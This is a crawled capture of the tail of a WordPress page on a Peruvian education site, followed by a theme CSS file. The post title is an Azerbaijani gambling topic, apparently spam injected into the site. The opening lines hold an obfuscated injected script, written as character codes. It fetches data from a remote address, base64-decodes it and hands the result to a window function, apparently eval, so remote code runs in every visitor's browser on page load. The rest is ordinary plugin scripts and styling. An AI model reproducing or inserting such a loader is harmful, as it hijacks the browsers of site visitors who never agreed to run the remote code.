1,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script src="https://tecsel.edu.pe/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1"};
</script>
<script src="https://tecsel.edu.pe/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.6.3" id="astra-theme-js-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.23" id="hfe-frontend-js-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tecsel.edu.pe\/wp-admin\/admin-ajax.php","nonce":"612637705e","urls":{"assets":"https:\/\/tecsel.edu.pe\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/tecsel.edu.pe\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tecsel.edu.pe\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.4" id="elementor-pro-frontend-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/tecsel.edu.pe\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":419,"title":"D%C3%BCnyada%20m%C3%BCasir%20tendensiya%20kimi%20qumar%20oyunlar%C4%B1n%C4%B1n%20leqalla%C5%9Fd%C4%B1r%C4%B1lmas%C4%B1%20%E2%80%93%20TECSEL","excerpt":"","featuredImage":false}};
</script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.4" id="pro-elements-handlers-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>

<div style="display:none;">

</div>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 06:00:53 -->

--- FILE ---
content_type: text/css
request_url: https://tecsel.edu.pe/wp-content/uploads/elementor/css/post-320.css?ver=1715745227
body_size: 221
content:
.elementor-320 .elementor-element.elementor-element-44f3e35:not(.elementor-motion-effects-element-type-background), .elementor-320 .elementor-element.elementor-element-44f3e35 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#160A54;}.elementor-320 .elementor-element.elementor-element-44f3e35{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-320 .elementor-element.elementor-element-44f3e35 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-320 .elementor-element.elementor-element-389d7d1 .hfe-site-logo-container, .elementor-320 .elementor-element.elementor-element-389d7d1 .hfe-caption-width figcaption{text-align:left;}.elementor-320 .elementor-element.elementor-element-389d7d1 .hfe-site-logo .hfe-site-logo-container img{width:45%;}.elementor-320 .elementor-element.elementor-element-389d7d1 .hfe-site-logo img{max-width:34%;}.elementor-320 .elementor-element.elementor-element-389d7d1 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-320 .elementor-element.elementor-element-389d7d1 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-320 .elementor-element.elementor-element-bf966d4 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-320 .elementor-element.elementor-element-bf966d4 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-320 .elementor-element.elementor-element-bf966d4 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-320 .elementor-element.elementor-element-bf966d4 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-320 .elementor-element.elementor-element-bf966d4 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-320 .elementor-element.elementor-element-bf966d4 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-320 .elementor-element.elementor-element-bf966d4 .menu-item a.hfe-menu-item, .elementor-320 .elementor-element.elementor-element-bf966d4 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-320 .elementor-element.elementor-element-bf966d4 a.hfe-menu-item, .elementor-320 .elementor-element.elementor-element-bf966d4 a.hfe-sub-menu-item{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-320 .elementor-element.elementor-element-bf966d4 .menu-item a.hfe-menu-item, .elementor-320 .elementor-element.elementor-element-bf966d4 .sub-menu a.hfe-sub-menu-item{color:#A5A7F1;}.elementor-320 .elementor-element.elementor-element-bf966d4 .sub-menu,
								.elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown,
								.elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown-expandible,
								.elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-320 .elementor-element.elementor-element-bf966d4 ul.sub-menu{width:220px;}.elementor-320 .elementor-element.elementor-element-bf966d4 .sub-menu a.hfe-sub-menu-item,
						 .elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-320 .elementor-element.elementor-element-bf966d4 .sub-menu li.menu-item:not(:last-child),
						.elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}